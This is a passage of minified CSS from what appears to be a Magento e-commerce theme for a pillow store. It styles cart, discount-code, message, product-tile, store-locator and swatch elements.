16px}.paypal-review-discount .block.code .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.paypal-review-discount .block.code .fieldset .field:not(.choice)>.control{float:none;width:auto}.paypal-review-discount .block.code .fieldset .field>.label{margin:0 0 4px;display:inline-block}.paypal-review-discount .block.code .fieldset .field.choice:before,.paypal-review-discount .block.code .fieldset .field.no-label:before{display:none}.paypal-review-discount .block.code .fieldset .field .control .input-text::placeholder{font-size:1.2rem}.paypal-review-discount .table-wrapper{margin-bottom:32px}.cart-summary .block.code .title,.paypal-review-discount .block.code .title{border-top:0}.cart-summary .block.code .fieldset,.paypal-review-discount .block.code .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.cart-summary .block.code .fieldset .field,.paypal-review-discount .block.code .fieldset .field{margin:0}.cart-summary .block.code .actions-toolbar,.paypal-review-discount .block.code .actions-toolbar{max-width:150px;width:100%}.cart-summary .block.code .actions-toolbar .action,.paypal-review-discount .block.code .actions-toolbar .action{width:100%;border-color:#ec2991;color:#ec2991}.cart-summary .block.code .actions-toolbar .action:hover,.paypal-review-discount .block.code .actions-toolbar .action:hover{border-color:#e71585;color:#e71585}.cart-summary .block.code .actions-toolbar .action:active,.paypal-review-discount .block.code .actions-toolbar .action:active{border-color:#d01277;color:#d01277}.minicart-discount .message-error.error.minicart-error,.minicart-discount .message-error.error.cart-error{background-color:transparent;padding-left:0;padding-right:0}.active-code .table tbody .totals{border-bottom:1px solid #ccc}.table tbody .totals.giftcard .value{display:block;font-weight:400;color:#666}.table tbody .totals .totals-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;text-decoration:none;font-weight:500}.table tbody .totals .totals-wrapper:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:inherit;color:#ec2991;font-family:'my-pillow-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.table tbody .totals .totals-wrapper .label{text-transform:uppercase}.table tbody .totals .totals-wrapper .code{font-weight:700;text-transform:uppercase}.table tbody .totals .totals-wrapper .action.delete{text-decoration:none;margin-left:auto}.table tbody .totals .totals-wrapper .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:#ec2991;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .title{margin-bottom:8px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .title strong{font-size:1.8rem;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;color:#000}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .actions-toolbar{max-width:150px;width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .actions-toolbar .action{width:100%;border-color:#ec2991;color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .actions-toolbar .action:hover{border-color:#e71585;color:#e71585}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .actions-toolbar .action:active{border-color:#d01277;color:#d01277}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.discount-code .table-wrapper{margin-bottom:0}.table-wrapper.grouped .product-image-container{margin:0}.message.info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.message.info .action.close{display:inline-block;text-decoration:none;margin-left:auto;cursor:pointer}.message.info .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.message.info .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#c07600;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.message.info .action.close:hover:before{color:#c07600}.message.info .action.close:active:before{color:#c07600}.message.error{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.message.error .action.close{display:inline-block;text-decoration:none;margin-left:auto;cursor:pointer}.message.error .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.message.error .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#b30000;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.message.error .action.close:hover:before{color:#b30000}.message.error .action.close:active:before{color:#b30000}.message.warning{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.message.warning .action.close{display:inline-block;text-decoration:none;margin-left:auto;cursor:pointer}.message.warning .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.message.warning .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#c07600;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.message.warning .action.close:hover:before{color:#c07600}.message.warning .action.close:active:before{color:#c07600}.message.notice{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.message.notice .action.close{display:inline-block;text-decoration:none;margin-left:auto;cursor:pointer}.message.notice .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.message.notice .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#c07600;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.message.notice .action.close:hover:before{color:#c07600}.message.notice .action.close:active:before{color:#c07600}.message.success{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.message.success .action.close{display:inline-block;text-decoration:none;margin-left:auto;cursor:pointer}.message.success .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.message.success .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#fff;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.message.success .action.close:hover:before{color:#fff}.message.success .action.close:active:before{color:#fff}.message.success a{font-weight:700}.pagebuilder-product-tile-content{position:relative;padding:16px;font-size:12px}.pagebuilder-product-tile-label{padding:4px 16px;border-radius:3px;color:#fff;font-weight:500;text-align:center;background:#ec2991}.pagebuilder-product-tile-badge{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-size:1rem;justify-content:center;width:60px;height:60px;color:#fff;font-weight:700;text-align:center;text-transform:uppercase;line-height:1;background-image:url('../MyPillow_PageBuilderProductTile/css/images/badge.svg');background-repeat:no-repeat;background-size:cover;background-position:center}.pagebuilder-product-tile-badge>span{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.pagebuilder-product-tile-badge-free-shipping span:nth-child(2),.pagebuilder-product-tile-badge-new-product span:nth-child(2){font-size:.5rem}.pagebuilder-product-tile-badge-sale span:nth-child(2){font-size:1.4rem}.pagebuilder-product-tile-badge-sale span:nth-child(2):after{content:'%'}.pagebuilder-product-tile-badge-sale span:nth-child(3){font-size:.5rem;text-transform:none}.pagebuilder-product-tile-name{margin-top:8px;margin-bottom:4px;font-size:16px;font-weight:700;color:#0057b7}.pagebuilder-product-tile-description{margin-bottom:8px;color:#191919}.pagebuilder-product-tile-price-box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#191919}.pagebuilder-product-tile-price-box .price-label{margin-right:4px}.pagebuilder-product-tile-price-box .price-label:after{content:':'}.pagebuilder-product-tile-price-box .price:before{content:attr(data-price-currency)}.pagebuilder-product-tile-price-box .old-price{color:#191919}.pagebuilder-product-tile-price-box .old-price .price{text-decoration:none}.pagebuilder-product-tile-price-box .regular-price,.pagebuilder-product-tile-price-box .promo-price{font-size:24px;font-weight:700;color:#ec2991}.pagebuilder-video-slider.pagebuilder-slider{visibility:hidden}.pagebuilder-video-slider.pagebuilder-slider.slick-initialized{visibility:visible}.pagebuilder-video-slider.pagebuilder-slider.slick-slider{margin:0 -16px}.pagebuilder-video-slider.pagebuilder-slider .slick-slide{padding:0 16px}div[data-content-type=video-slide] *{box-sizing:border-box}div[data-content-type=video-slide] .pagebuilder-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-title,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-description,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions{width:100%;text-align:center}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products{width:100%}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-description>p{max-width:800px;margin:0 auto 32px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products .products-grid .product-item{width:50%;margin:0}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions{margin-top:32px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions .action.primary{text-transform:uppercase}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video-container{position:relative;height:100%;overflow:hidden}div[data-content-type=video-slide] .pagebuilder-wrapper iframe,div[data-content-type=video-slide] .pagebuilder-wrapper video{height:100%;left:0;position:absolute;top:0;width:100%}[data-content-type=lm-banner]>[data-element=link],[data-content-type=lm-banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=lm-banner]>[data-element=link]:hover,[data-content-type=lm-banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.last-chance-product-container p:last-child{margin-bottom:0}.last-chance-product .last-chance-image{text-align:center}.last-chance-product .add-to-cart{text-align:center;padding:8px 16px 16px}.promo-bar{position:relative;padding:14px 40px;color:#0057b7;font-size:16px;text-align:center;background:#e7eef6}.promo-bar .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;top:50%;right:16px;transform:translateY(-50%)}.promo-bar .action-close:focus,.promo-bar .action-close:active{background:0 0;border:none}.promo-bar .action-close:hover{background:0 0;border:none}.promo-bar .action-close.disabled,.promo-bar .action-close[disabled],fieldset[disabled] .promo-bar .action-close{pointer-events:none;opacity:.3}.promo-bar .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.promo-bar .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#0057b7;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.promo-bar .action-close:hover:before{color:#0057b7}.promo-bar .action-close:active:before{color:inherit}.original-price{color:#999}.original-price .price-container .price-wrapper .price{text-decoration:line-through}.product-item .original-price .price-container .price-wrapper .price{font-size:16px}.product-info-price .original-price .price-container .price-wrapper .price{font-size:24px}.old-price-black{color:#000}.cart-flyout.modal-custom:not(.custom-slide){max-width:85%;left:unset}.cart-flyout .modal-content{height:100%;padding:0}.cart-flyout .block-minicart{height:100%}.cart-flyout .minicart-content-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.cart-flyout .minicart-content-wrapper>.modal-header{padding:16px 24px 16px 32px;border-bottom:1px solid #ccc}.cart-flyout .minicart-content-wrapper>.modal-header .title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;margin:0;white-space:nowrap}.cart-flyout .minicart-content-wrapper>.modal-header .qty:before{content:'('}.cart-flyout .minicart-content-wrapper>.modal-header .qty:after{content:')'}.cart-flyout .minicart-content-wrapper>.modal-header .qty.empty{display:none}.cart-flyout .minicart-content-wrapper>.modal-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:1;flex-grow:1}.cart-flyout .minicart-content-wrapper .products-cart,.cart-flyout .minicart-content-wrapper .products-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:436px}.cart-flyout .minicart-content-wrapper .products-summary{background:#edf3fa;padding:24px;box-sizing:border-box}.cart-flyout .minicart-content-wrapper .products-summary>.actions{margin-top:16px}.cart-flyout .minicart-content-wrapper .products-summary>.actions>.secondary{text-align:center}.cart-flyout .minicart-content-wrapper .products-summary>.actions>.primary .action.primary{display:block;width:100%}.cart-flyout .minicart-content-wrapper .products-summary>.actions>.primary .extra-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cart-flyout .minicart-content-wrapper .products-summary>.actions>.primary .extra-actions>div:not(:first-child){margin-top:16px}.cart-flyout .minicart-content-wrapper .charges-info{margin-top:8px;font-size:12px;color:#666}.cart-flyout .minicart-content-wrapper .advanced-scroll.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:16px;bottom:16px;right:7px;background:rgba(0,87,183,.07000000000000001);width:5px;padding:0;border-radius:5px}.cart-flyout .minicart-content-wrapper .advanced-scroll>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:#003f84}.cart-flyout .minicart-content-wrapper .advanced-scroll>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:#0057b7;border-radius:5px}.cart-flyout .minicart-items-wrapper{height:100%;padding-left:24px;padding-right:24px}.cart-flyout .minicart-items .product-item>.product{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px}.cart-flyout .minicart-items .product-item .product-item-photo,.cart-flyout .minicart-items .product-item .product-item-details{padding:0 5px}.cart-flyout .minicart-items .product-item .product-item-photo{margin:0 auto;float:none}.cart-flyout .minicart-items .product-item .product-item-details{-webkit-flex-grow:1;flex-grow:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-between}.cart-flyout .minicart-items .product-item-pricing{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-top:8px}.cart-flyout .minicart-items .product-item-pricing .price-container{margin-left:auto}.cart-flyout .minicart-items .product-item:last-child{border-bottom:none}.cart-flyout .minicart-items .product-image-container{margin-bottom:0}.cart-flyout .minicart-items .product.options{color:#000;letter-spacing:.25px}.cart-flyout .minicart-items .product.options .option .label{color:#666}.cart-flyout .minicart-items .product.options .option .label:after{content:':'}.cart-flyout .minicart-summary{color:#000}.cart-flyout .minicart-summary .table-wrapper{margin:0}.cart-flyout .minicart-summary .title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;margin:0}.cart-flyout .minicart-summary .table{border-top:none;padding-top:unset}.cart-flyout .minicart-summary .table tbody .amount{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem;margin:0;font-size:18px;color:#000}.cart-flyout .minicart-summary .table tbody .totals:not(:last-child){border-bottom:1px solid #ccc}.cart-flyout .minicart-summary .table tbody .totals>*{padding-top:16px;padding-bottom:16px}.cart-flyout .minicart-summary .table tbody .totals.sub>*{padding-bottom:16px}.cart-flyout .minicart-summary .table tbody .totals.discount .amount{color:#ec2991}.cart-flyout .minicart-upsell{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;color:#000}.cart-flyout .minicart-upsell-items-wrapper{margin:32px 0 16px;overflow:hidden}.cart-flyout .minicart-upsell .block-title{margin-bottom:0;padding:0 24px}.cart-flyout .minicart-upsell .block-title h3{margin:0}.cart-flyout .minicart-upsell .block-content{padding:0 24px}.cart-flyout .minicart-upsell .product-items{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 -8px}.cart-flyout .minicart-upsell .product-item-header{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -5px 0}.cart-flyout .minicart-upsell .product-item-header .product-item-details{padding:0 5px;line-height:.5}.cart-flyout .minicart-upsell .product-item{margin:16px 0;padding:0 8px;max-width:280px}.cart-flyout .minicart-upsell .product-item-name{min-height:unset;margin:0 0 8px}.cart-flyout .minicart-upsell .product-item-name a{padding:0;margin:0;font-family:'Noto Serif','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.cart-flyout .minicart-upsell .product-item-photo{max-width:100px;padding:0 5px}.cart-flyout .minicart-upsell .product-item-photo .product-image-container{margin-bottom:0}.cart-flyout .minicart-upsell .product-item-info{padding:16px}.cart-flyout .minicart-upsell .product-item-details{-webkit-flex-grow:1;flex-grow:1;padding:0}.cart-flyout .minicart-upsell .product-options-wrapper .swatch-attribute-options{margin:12px 0}.cart-flyout .minicart-upsell .product-info-price{min-height:94px}.cart-flyout .minicart-upsell .product-info-price .special-price,.cart-flyout .minicart-upsell .product-info-price .normal-price,.cart-flyout .minicart-upsell .product-info-price .old-price{margin-top:10px}.cart-flyout .minicart-upsell .product-info-price .special-price .price-container.price-final_price.tax .price-wrapper .price,.cart-flyout .minicart-upsell .product-info-price .normal-price .price-container.price-final_price.tax .price-wrapper .price,.cart-flyout .minicart-upsell .product-info-price .old-price .price-container.price-final_price.tax .price-wrapper .price{line-height:16px}.cart-flyout .minicart-upsell .product-info-price .normal-price,.cart-flyout .minicart-upsell .product-info-price .old-price{-ms-flex-order:2;-webkit-order:2;order:2}.cart-flyout .minicart-upsell .product-info-price .normal-price .price-container .price{font-size:1.8rem}.cart-flyout .minicart-upsell .product-info-price .special-price{-ms-flex-order:1;-webkit-order:1;order:1}.cart-flyout .minicart-upsell .product-info-price .special-price .price-container .price{font-size:1.8rem}.cart-flyout .minicart-upsell .product-info-price .old-price .price-container .price{font-size:1.4rem}.cart-flyout .minicart-upsell .box-tocart{margin:0}.cart-flyout .minicart-upsell .box-tocart .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;margin:0}.cart-flyout .minicart-upsell .box-tocart .field.qty .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-flyout .minicart-upsell .box-tocart .field.qty .item-qty{margin:0 8px;width:60px;text-align:center}.cart-flyout .minicart-upsell .box-tocart .field.qty .qty-button{display:inline-block;text-decoration:none}.cart-flyout .minicart-upsell .box-tocart .field.qty .qty-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#000;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-flyout .minicart-upsell .box-tocart .field.qty .qty-button.dec:before{content:'\e60f'}.cart-flyout .minicart-upsell .box-tocart .field.qty .qty-button.inc:before{content:'\e61c'}.cart-flyout .minicart-upsell .box-tocart .actions{-webkit-flex-grow:1;flex-grow:1}.cart-flyout .minicart-upsell .box-tocart .tocart{background:#fff;border-color:#ec2991;color:#ec2991}.cart-flyout .minicart-upsell .box-tocart .tocart:hover{background:#fff;border-color:#e71585;color:#e71585}.cart-flyout .minicart-upsell .box-tocart .tocart:active{background:#fff;border-color:#d01277;color:#d01277}.cart-flyout .minicart-upsell .slick-list{overflow:unset}.cart-flyout .minicart-upsell .slick-prev,.cart-flyout .minicart-upsell .slick-next{width:48px;height:48px;background:#fff;border-radius:100%;box-shadow:0 2px 12px rgba(0,0,0,.16)}.cart-flyout .minicart-upsell .slick-prev:before,.cart-flyout .minicart-upsell .slick-next:before{color:#0057b7;font-size:16px}.cart-flyout .minicart-upsell .slick-prev.slick-disabled,.cart-flyout .minicart-upsell .slick-next.slick-disabled{opacity:0}.cart-flyout .minicart-upsell .slick-dots{padding:0;font-size:0}.cart-flyout .minicart-upsell .slick-dots li button{border-color:#edf3fa;background:#edf3fa}.cart-flyout .minicart-upsell .slick-dots li.slick-active{width:12px;height:12px}.cart-flyout .minicart-upsell .slick-dots li.slick-active button{background:#0057b7;border-color:#0057b7;opacity:unset;width:12px;height:12px}.cart-flyout .action.viewcart{margin-top:16px;text-transform:uppercase;text-align:center;background:#fff;color:#ec2991}.cart-flyout .action.viewcart:hover{background:#fff;border-color:#e71585;color:#e71585}.cart-flyout .action.viewcart:active{background:#fff;border-color:#d01277;color:#d01277}.aco-title{width:100%;cursor:pointer;font-family:'Poppins';font-weight:400;border-bottom:1px solid rgba(153,153,153,.3);padding-bottom:5px}.aco-title a{color:#0057b7}.store-locator{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.store-locator-content{width:95%}.store-locator-content h2{margin:24px;text-align:center}.store-locator-accordion{margin:0;padding:0}.store-locator-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.store-locator-accordion>.item.title>.switch{display:block}.store-locator-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.store-locator-accordion>.item.content:before,.store-locator-accordion>.item.content:after{content:'';display:table}.store-locator-accordion>.item.content:after{clear:both}.store-locator-accordion>.item.content.active{display:block}.store-locator-accordion>.item.title{margin:0}.store-locator-accordion>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 16px;font-weight:600;line-height:40px;font-size:1.4rem;color:#000;text-decoration:none}.store-locator-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.store-locator-accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.store-locator-accordion>.item.title>.switch:active{color:#000;text-decoration:none}.store-locator-accordion>.item.title:not(.disabled)>.switch:active,.store-locator-accordion>.item.title.active>.switch,.store-locator-accordion>.item.title.active>.switch:focus,.store-locator-accordion>.item.title.active>.switch:hover{color:#000;text-decoration:none;padding-bottom:1px}.store-locator-accordion>.item.content{background:#fff;margin:0;padding:16px 16px 32px}.store-locator-accordion .item.content{display:none}.store-locator-accordion strong{font-weight:500}.store-locator-accordion h4{display:inline-block;text-decoration:none}.store-locator-accordion h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.store-locator-accordion .active h4{display:inline-block;text-decoration:none}.store-locator-accordion .active h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e60f';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.store-locator-accordion h4:before{display:inline-block;float:left;padding-right:10px}.acco_address p{margin:0}.acco_address p p:nth-last-child(1){margin-bottom:10px}.shows-locator{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column}.shows-locator-filter{width:100%}.shows-locator-filter .label{margin:16px 0}.shows-locator .choose-dates{display:-webkit-flex;display:-ms-flexbox;display:flex}.shows-locator .choose-dates .two-column{width:49%}.shows-locator .choose-dates .left-column{margin-right:24px}.shows-locator .show-search-form button{background-image:none;background:#0057b7;border:1px solid #0057b7;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:16px}.shows-locator .show-search-form button:focus,.shows-locator .show-search-form button:active{background:#0057b7;border:1px solid #0057b7;color:#fff}.shows-locator .show-search-form button:hover{background:#fff;border:1px solid #0057b7;color:#0057b7}.shows-locator .show-search-form button.disabled,.shows-locator .show-search-form button[disabled],fieldset[disabled] .shows-locator .show-search-form button{opacity:.3;cursor:default;pointer-events:none}.shows-locator .show-search-form .location{margin-bottom:16px}.shows-locator .error-message{color:#b30000;margin-top:16px}.shows-locator .content>div{margin-bottom:8px}.shows-locator .content>div p:last-child{margin:0}.shows-locator .content-address span{display:block}.admin-helper-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:space-around;align-items:flex-start;position:fixed;bottom:0;right:0;width:100%;height:85px;box-shadow:1px 1px 10px #5b5b5b;background-color:#fff;border-radius:3px;z-index:1000}.admin-helper-bar button{height:40px;width:120px;margin-bottom:10px;padding:0;line-height:2px}.ah-label{width:100%;text-align:center;color:#0057b7;font-weight:400;font-size:15px;margin:5px 0}.ah-buttons-section{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;justify-content:space-around;align-items:flex-end;width:100%}.block-category-event{background:#f0f0f0;color:#000;padding:16px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:16px}.block-category-event .block-title{margin:0 0 16px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:16px}.swatch-attribute-label[data-required='1']:after{color:#b30000;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:16px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:16px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#fff;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #ccc;cursor:pointer;float:left;height:20px;margin:0 16px 8px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:false}.swatch-option.text{background:#fff;color:#666;font-size:16px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{border:1px solid #0057b7;color:#0057b7}.swatch-option:not(.disabled):hover{border:1px solid #0057b7;color:#0057b7}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #0057b7;outline:2px solid #003a7a}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left 